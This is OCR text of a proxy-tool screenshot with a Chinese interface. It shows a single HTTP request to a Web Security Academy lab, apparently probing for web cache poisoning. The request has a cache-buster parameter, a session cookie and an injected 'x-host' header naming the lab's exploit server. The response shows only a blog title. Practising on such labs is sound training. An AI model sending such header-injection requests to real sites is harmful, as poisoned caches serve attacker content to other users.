 请求
美化 Raw Hex
\n
1 GET /?pauj27p7=1 HTTP/1.1
2 Host: 0a2c00a803f88a098039cc41007d0051.h1-web-security-academy.net
3 Cookie: session=90egUlNlhGqKwt6ziUURuYk18SvRl46a
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19 Connection: keep-alive
20 TCZqBcS13SA8QRCpW: x
21 x-host: exploit-0a3b004d03638ab2807ccb96012600db.exploit-server.net
22 Origin: https://pauj27p7.com
23 Via: pauj27p7
24
25
响应
美化 Raw Hex 页面渲染
\n
WE LIKE TO
BLOG